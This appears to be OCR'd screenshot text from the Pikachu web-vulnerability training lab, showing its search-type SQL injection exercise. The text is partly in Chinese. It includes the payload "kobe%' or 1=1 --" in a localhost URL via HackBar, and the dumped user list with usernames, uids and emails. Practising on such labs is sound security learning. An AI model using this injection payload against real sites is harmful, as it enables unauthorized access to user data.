 Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有kobe%' or 1=1 -- 的结果如下：
username：vince
uid:1
email is: change@163.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar EditThisC
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=kobe%' or 1=1 --+&submit=%E6%90%9C%E7%B4%A2#